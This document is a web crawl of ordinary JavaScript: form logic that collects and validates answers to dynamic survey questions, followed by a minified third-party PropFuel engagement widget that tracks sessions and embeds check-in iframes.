            onSingleSelectWithOtherChange(qid, sel.id);
        });
    });
});

// Multi Select support
document.addEventListener('change', function (e) {
    if (e.target.classList.contains('question-multiselect-checkbox')) {
        var checkbox = e.target;
        var questionKey = checkbox.getAttribute('data-question-key');
        var answerKey = checkbox.getAttribute('data-answer-key');
        var checked = checkbox.checked;

        if (!questionsAnswers[questionKey]) {
            questionsAnswers[questionKey] = [];
        }

        // Remove if unchecked
        questionsAnswers[questionKey] = questionsAnswers[questionKey].filter(function (ans) {
            return ans.answerKey !== answerKey;
        });

        // Add if checked
        if (checked) {
            questionsAnswers[questionKey].push({
                questionKey: questionKey,
                answerKey: answerKey,
                type: 'Multi Select',
                value: checkbox.nextElementSibling ? checkbox.nextElementSibling.innerText : ''
            });
        }

        updateQuestionsAnswersJson();
    }
});

// Show/hide the "Other" input for Multi Select w/ Other
document.addEventListener('change', function (e) {
    if (e.target.classList.contains('question-multiselect-checkbox')) {
        var answerKey = e.target.getAttribute('data-answer-key');
        var questionKey = e.target.getAttribute('data-question-key');
        if (answerKey && e.target.nextSibling && e.target.nextSibling.innerText.trim().toLowerCase() === 'other') {
            var otherRow = document.querySelector(
                `.question-block[data-question-key='${questionKey}'] .question-multiselect-other-row`
            );
            if (otherRow) {
                otherRow.style.display = e.target.checked ? '' : 'none';
            }
        }
    }
});

// Save the "Other" input value in the JSON
document.addEventListener('input', function (e) {
    if (e.target.classList.contains('question-multiselect-other-input')) {
        var otherInput = e.target;
        var questionKey = otherInput.getAttribute('data-question-key');
        var answerKey = otherInput.getAttribute('data-answer-key');
        var value = otherInput.value.trim();

        // Find the "Other" checkbox by matching data attributes
        var checkbox = document.querySelector(
            `.question-multiselect-checkbox[data-question-key="${questionKey}"][data-answer-key="${answerKey}"]`
        );
        if (checkbox && checkbox.checked) {
            // Find the answer object in questionsAnswers[questionKey]
            if (Array.isArray(questionsAnswers[questionKey])) {
                var answerObj = questionsAnswers[questionKey].find(function (ans) {
                    return ans.answerKey === answerKey;
                });
                if (answerObj) {
                    answerObj.otherText = value;
                }
            }
            updateQuestionsAnswersJson();
        }
    }
});

function toggleMultiSelectCheckboxes(questionKey, show) {
    var row = document.getElementById('question_' + questionKey + '_checkboxes');
    var questionBlock = row ? row.closest('.question-block') : null;
    var optionsTitle = questionBlock ? questionBlock.querySelector('.question-options-title') : null;
    if (row) {
        row.style.display = show ? '' : 'none';
        if (optionsTitle) optionsTitle.style.display = show ? '' : 'none';
        // Set required attribute on checkboxes if visible
        var checkboxes = row.querySelectorAll('input[type=checkbox]');
        for (var i = 0; i < checkboxes.length; i++) {
            if (show) {
                checkboxes[i].setAttribute('required', 'required');
            } else {
                checkboxes[i].removeAttribute('required');
            }
        }
    }
}
function toggleOtherInput(selectElem, otherInputId) {
    var otherInput = document.getElementById(otherInputId);
    if (!otherInput) return;
    if (selectElem.value && selectElem.options[selectElem.selectedIndex].text.toLowerCase() === 'other') {
        otherInput.style.display = '';
        otherInput.querySelector('input').setAttribute('required', 'required');
    } else {
        otherInput.style.display = 'none';
        otherInput.querySelector('input').removeAttribute('required');
    }
}
function toggleOtherCheckbox(checkboxElem, otherInputId) {
    var otherInput = document.getElementById(otherInputId);
    if (!otherInput) return;
    if (checkboxElem.checked) {
        otherInput.style.display = '';
        otherInput.querySelector('input').setAttribute('required', 'required');
    } else {
        otherInput.style.display = 'none';
        otherInput.querySelector('input').removeAttribute('required');
    }
}

function collectAllQuestionsAnswers() {
    var questions_answers = {};

    document.querySelectorAll('.question-block').forEach(function (block) {
        var questionKey = block.getAttribute('data-question-key');
        var responseLocation = block.getAttribute('data-response-location');
        var sfQuestionKey = block.getAttribute('data-sf-question-key');
        var answers = [];

        // Text input (including "Other")
        var textInputs = block.querySelectorAll('input[type="text"]:not([style*="display: none"])');
        textInputs.forEach(function (input) {
            if (input.value.trim() !== "") {
                answers.push({
                    questionKey: questionKey,
                    answerKey: input.getAttribute('data-answer-key'),
                    type: 'text',
                    value: input.value.trim(),
                    responseLocation: responseLocation,
                    sfQuestionKey: sfQuestionKey
                });
            }
        });

        // Select
        var select = block.querySelector('select');
        if (select && select.value) {
            var selectedOption = select.options[select.selectedIndex];
            answers.push({
                questionKey: questionKey,
                answerKey: selectedOption.value,
                type: 'select',
                value: selectedOption.text,
                responseLocation: responseLocation,
                sfQuestionKey: sfQuestionKey
            });
        }

        // Radio group
        var radios = block.querySelectorAll('input[type="radio"]');
        radios.forEach(function (radio) {
            if (radio.checked) {
                answers.push({
                    questionKey: questionKey,
                    answerKey: radio.getAttribute('data-answer-key'),
                    type: 'radio',
                    value: radio.value,
                    responseLocation: responseLocation,
                    sfQuestionKey: sfQuestionKey
                });
            }
        });

        // Checkbox group
        var checkboxes = block.querySelectorAll('input[type="checkbox"]');
        checkboxes.forEach(function (checkbox) {
            if (checkbox.checked) {
                var answerObj = {
                    questionKey: questionKey,
                    answerKey: checkbox.getAttribute('data-answer-key'),
                    type: 'checkbox',
                    value: 'checked',
                    responseLocation: responseLocation,
                    sfQuestionKey: sfQuestionKey
                };
                // If "Other", add the text value
                var label = checkbox.nextElementSibling;
                if (label && label.innerText.trim().toLowerCase() === 'other') {
                    var otherInput = block.querySelector('.question-multiselect-other-input');
                    if (otherInput && otherInput.value.trim() !== '') {
                        answerObj.otherText = otherInput.value.trim();
                    }
                }
                answers.push(answerObj);
            }
        });

        if (answers.length > 0) {
            questions_answers[sfQuestionKey] = answers;
        }
    });

    document.getElementById('questions_answers_json').value = JSON.stringify(questions_answers);
}

function validateDynamicQuestions() {
    var valid = true;
    var firstInvalid = null;

    // Loop through each question block
    document.querySelectorAll('#questions_answers .question-block').forEach(function (block) {
        // Only validate if required
        if (!block.querySelector('.required')) return;

        // Text input (including "Other")
        var textInput = block.querySelector('input[type="text"]:not([disabled]):not([style*="display: none"])');
        if (textInput && textInput.offsetParent !== null && textInput.value.trim() === "") {
            valid = false;
            if (!firstInvalid) firstInvalid = textInput;
            textInput.classList.add('input-validation-error');
            return;
        }

        // Select
        var select = block.querySelector('select:not([disabled]):not([style*="display: none"])');
        if (select && select.offsetParent !== null && !select.value) {
            valid = false;
            if (!firstInvalid) firstInvalid = select;
            select.classList.add('input-validation-error');
            return;
        }

        // Radio group
        var radios = block.querySelectorAll('input[type="radio"]:not([disabled]):not([style*="display: none"])');
        if (radios.length > 0) {
            var checked = Array.from(radios).some(function (r) { return r.checked; });
            if (!checked) {
                valid = false;
                if (!firstInvalid) firstInvalid = radios[0];
                radios.forEach(function (r) { r.classList.add('input-validation-error'); });
                return;
            }
        }

        // Checkbox group (only if visible)
        var checkboxRow = block.querySelector('.question-multiselect-checkbox-row');
        if (checkboxRow && checkboxRow.offsetParent !== null) {
            var checkboxes = checkboxRow.querySelectorAll('input[type="checkbox"]:not([disabled])');
            if (checkboxes.length > 0) {
                var checked = Array.from(checkboxes).some(function (c) { return c.checked; });
                if (!checked) {
                    valid = false;
                    if (!firstInvalid) firstInvalid = checkboxes[0];
                    checkboxes.forEach(function (c) { c.classList.add('input-validation-error'); });
                    return;
                }
            }
        }
    });

    if (!valid && firstInvalid) {
        firstInvalid.focus();
        firstInvalid.scrollIntoView({ behavior: "smooth", block: "center" });
        alert('Please complete all required questions.');
    }
    return valid;
}

// Remove error class on input
document.addEventListener('input', function (e) {
    if (e.target.classList.contains('input-validation-error')) {
        e.target.classList.remove('input-validation-error');
    }
});

document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('.question-block').forEach(function (block) {
        var radios = block.querySelectorAll('.question-multiselect-radio');
        var checkboxesDiv = block.querySelector('.question-multiselect-checkbox-row');
        var optionsTitle = block.querySelector('.question-options-title');
        if (radios.length > 0 && checkboxesDiv) {
            var yesChecked = Array.from(radios).some(function (radio) {
                return radio.value === "Yes" && radio.checked;
            });
            // Always show checkboxesDiv and optionsTitle if Yes is checked
            checkboxesDiv.style.display = yesChecked ? '' : 'none';
            if (optionsTitle) optionsTitle.style.display = yesChecked ? '' : 'none';
        }
    });

    // Show/hide the "Other" input for Multi Select & Other on page load
    document.querySelectorAll('.question-multiselect-checkbox').forEach(function (checkbox) {
        var label = checkbox.parentElement.querySelector('label');
        if (
            label &&
            label.innerText.trim().toLowerCase() === 'other'
        ) {
            var block = checkbox.closest('.question-block');
            var otherRow = block.querySelector('.question-multiselect-other-row');
            if (otherRow) {
                otherRow.style.display = checkbox.checked ? '' : 'none';
            }
        }
    });

    // Show/hide the "Other" input for Single Select w/ Other
    document.querySelectorAll('.question-single-select-with-other').forEach(function (select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedText = selectedOption ? selectedOption.text.trim().toLowerCase() : '';
        var otherRow = select.closest('.question-block')?.querySelector('.question-single-select-other-row');
        if (otherRow) {
            otherRow.style.display = (selectedText === 'other') ? '' : 'none';
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://web.propfuel.com/plugin.js
body_size: 2626
content:
(function(r,a){if(r.PropFuel&&r.PropFuel.__READY)return;var s=Array.isArray(r.PropFuel)?r.PropFuel:[];r.PropFuel=r.PropFuel||{},r.PropFuel=r.PropFuel||{},r.PropFuel.__READY=!1,r.PropFuel.__Q=s;const e={api_url:"https://web.propfuel.com/web",client_id:null,current_url:r.location.href,current_hash:r.location.hash,poll:!1,resize_raf:null};PropFuel.identify=function(i={}){if(!e.client_id)return e.debug&&console.error("PropFuel: Client ID is required. Please call PropFuel.init() first."),Promise.reject(new Error("PropFuel not initialized"));const t={authentication:i,pf_session:PropFuel.getCookieByName("pf_session")},o=e.api_url+"/"+e.client_id+"/identify";return fetch(o,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(c=>{if(!c.ok)throw e.debug&&console.error("[PropFuel] HTTP error! Status:",c.status),new Error("HTTP error! Status: "+c.status);return c.json()}).then(c=>(c.session_id&&!e.no_cookies&&(a.cookie="pf_session="+c.session_id+"; path=/; domain="+e.current_domain),e.authentication=i,e.debug&&console.log("[PropFuel] User identified:",c),c)).catch(c=>{throw e.debug&&console.error("[PropFuel] Identify error:",c),c})},PropFuel.init=function(i,t={}){if(!i){e.debug&&console.error("PropFuel: Client ID is required");return}if(PropFuel.__INITIALISED){e.debug&&console.warn("PropFuel.init called twice – ignoring");return}PropFuel.__INITIALISED=!0,e.client_id=i,e.current_domain=PropFuel.getDomainForCookie(r.location.hostname),Object.assign(e,t),this.onPageLoad(),r.addEventListener("hashchange",function(){PropFuel.onPageChange()}),r.addEventListener("popstate",function(){PropFuel.onPageChange()}),r.addEventListener("propfuel:pagechange",function(o){o.detail&&o.detail.to!=e.current_url&&(e.current_url=o.detail.to,PropFuel.onPageLoad())}),r.addEventListener("resize",function(){e.resize_raf&&cancelAnimationFrame(e.resize_raf),e.resize_raf=requestAnimationFrame(function(){e.resize_raf=null,PropFuel.handleViewportChange()})}),e.poll&&r.setInterval(function(){PropFuel.onPageChange()},500),r.addEventListener("message",function(o){!o.data||!o.data.source||o.data.source!=="propfuel"||(e.debug&&console.log("PropFuel: Received message",o.data),PropFuel.processMessage(o.data))})},PropFuel.onPageChange=function(){(e.current_url!==r.location.href||e.current_hash!==r.location.hash)&&(e.current_url=r.location.href,e.current_hash=r.location.hash,PropFuel.onPageLoad())},PropFuel.onPageLoad=function(){if(!e.client_id){e.debug&&console.error("PropFuel: Client ID is required");return}if(e.require_cookie){if(typeof e.require_cookie=="string"){const n=e.require_cookie;PropFuel.getCookieByName(n)||(e.no_cookies=!0)}else if(typeof e.require_cookie=="object"){const n=e.require_cookie.name,l=e.require_cookie.value;PropFuel.getCookieByName(n)!==l&&(e.no_cookies=!0)}}if(e.authentication){const n=e.authentication.cookie_name||e.authentication.cookieName||e.authentication.cookie;if(n){const l=PropFuel.getCookieByName(n);l&&(e.authentication.auth_token=l)}}const i=new URLSearchParams(r.location.search),t=i.get("prpfl_c");if(t){e.authentication||(e.authentication={}),e.authentication.prpfl_c=t,i.delete("prpfl_c");const n=i.toString(),l=r.location.pathname+(n?"?"+n:"")+r.location.hash;r.history.replaceState({},a.title,l),e.current_url=r.location.href,e.debug&&console.log("[PropFuel] Extracted contact parameter from URL and cleaned URL")}const o={client_id:e.client_id,page_url:e.current_url,page_hash:e.current_hash,page_title:a.title,page_query:r.location.search,authentication:e.authentication,no_cookies:e.no_cookies,pf_session:PropFuel.getCookieByName("pf_session"),client_width:r.innerWidth},c=e.api_url+"/"+e.client_id+"/load";fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then(n=>!n.ok&&e.debug?(console.error("[PropFuel] HTTP error! Status:",n.status),n.status===404&&console.error("[PropFuel] Invalid client id:",e.client_id),!1):n.json()).then(n=>{n.session_id&&!e.no_cookies&&(a.cookie="pf_session="+n.session_id+"; path=/; domain="+e.current_domain),n.conditions&&(e.checkin_pending=!0,e.checkin_conditions=n.conditions),n.checkin_id?e.active_checkin===n.checkin_id||(e.active_checkin&&e.active_checkin!==n.checkin_id&&e.active_element.remove(),PropFuel.showCheckinIframe(n.checkin_id)):n.action_fire_id?(e.active_element&&e.active_element.remove(),PropFuel.showActionFireIframe(n.action_fire_id)):(e.active_element&&e.active_element.remove(),e.active_checkin=null)}).catch(n=>{e.debug&&console.error("[PropFuel] Fetch error:",n)})},PropFuel.testConditions=function(){const i=e.checkin_conditions;let t=[];return i&&i.length&&i.forEach(o=>{switch(o.type){case"cookie":t.push(PropFuel.testCookie(o))}}),!t.some(o=>o===!1)},PropFuel.testCookie=function(i){try{const t=i.values.cookie[0].operator,o=i.values.cookie[0].param,c=i.values.cookie[0].value,n=PropFuel.getCookieByName(o);return!!(t==="Exists"&&n||t==="Does not exist"&&n===null||t==="="&&n===c||t==="!="&&n!==c||t==="Contains"&&n.includes(c))}catch(t){return e.debug&&console.error("PropFuel: Error testing cookie condition",t),!1}},PropFuel.showCheckinIframe=function(i){if(e.checkin_pending&&!PropFuel.testConditions())return;const t=a.createElement("iframe");t.setAttribute("id","pf-cif-"+i),t.setAttribute("class","pf-web-frame pf-web-checkin-frame"),t.setAttribute("src",e.api_url+"/"+e.client_id+"/checkin/"+i+"?client_width="+r.innerWidth),t.setAttribute("frameborder","0"),t.setAttribute("scrolling","no"),t.setAttribute("allowtransparency","true"),t.setAttribute("style","position: fixed; bottom: -100px; width: 100%; height: 0px;"),a.body.appendChild(t),e.active_checkin=i,e.active_element=t},PropFuel.showActionFireIframe=function(i){const t=a.createElement("iframe");t.setAttribute("id","pf-afi-"+i),t.setAttribute("class","pf-web-frame pf-web-action-frame"),t.setAttribute("src",e.api_url+"/"+e.client_id+"/action_fire/"+i+"?client_width="+r.innerWidth),t.setAttribute("frameborder","0"),t.setAttribute("scrolling","no"),t.setAttribute("allowtransparency","true");const c=r.innerWidth<=768?"calc(100vw - 20px)":"400px";t.setAttribute("style",`position: fixed; bottom: -100px; width: ${c}; height: 0px;`),a.body.appendChild(t),e.active_element=t},PropFuel.processMessage=function(i){switch(i.action){case"preload":case"show":if(e.active_element&&PropFuel.applyStyles(e.active_element,i),i.target){const t=a.querySelector(i.target);t&&t.appendChild(e.active_element)}break;case"inline":e.active_element&&!e.inline&&(PropFuel.assignToTarget(i.target,i.location),e.inline=!0);break;case"hide":e.active_element&&(e.active_element.remove(),e.active_checkin=null,e.active_element=null);break;case"redirect":i.url&&(console.log("Redirecting to",i.url),r.location.href=i.url);break}},PropFuel.applyStyles=function(i,t){Object.assign(i.style,t.style)},PropFuel.assignToTarget=function(i,t){const o=a.querySelector(i);if(o)switch(t){case"before":o.before(e.active_element);break;case"after":o.after(e.active_element);break;case"prepend":o.prepend(e.active_element);break;case"append":o.append(e.active_element);break;case"replace":o.replaceWith(e.active_element);break}},PropFuel.handleViewportChange=function(){const i=e.active_element;if(!i)return;const t=r.innerWidth<=768,o=t?"calc(100vw - 20px)":"400px";i.style.width=o,i.contentWindow&&i.contentWindow.postMessage({action:"viewport_change",width:r.innerWidth,is_mobile:t},"*")},PropFuel.getComputedStyles=function(i){const t=a.querySelector(i);return r.getComputedStyle(t)},PropFuel.getAllCookieNames=function(){return a.cookie.split(";").map(i=>i.split("=")[0].trim())},PropFuel.getCookieByName=function(i){const t=`${i}=`,o=a.cookie.split(";").map(c=>c.trim()).find(c=>c.startsWith(t));return o?decodeURIComponent(o.slice(t.length)):null},PropFuel.getDomainForCookie=function(i){const t=i.split(".");if(t.length>=3){const o=t.slice(-2).join("."),c=t.slice(-3).join(".");if(["co.uk","com.au","org.uk","gov.uk","ac.uk","on.ca","qc.ca","bc.ca","ab.ca","mb.ca","sk.ca","nl.ca","ns.ca","pe.ca","yk.ca","nt.ca","nu.ca","co.nz","org.nz","govt.nz","ac.nz"].includes(o))return c}return t.slice(-2).join(".")},r.PropFuel.__Q&&r.PropFuel.__Q.length&&r.PropFuel.__Q.forEach(function(i){var t=i[0],o=i.slice(1);typeof r.PropFuel[t]=="function"&&r.PropFuel[t].apply(r.PropFuel,o)}),r.PropFuel.__READY=!0,delete r.PropFuel.__Q})(window,document);
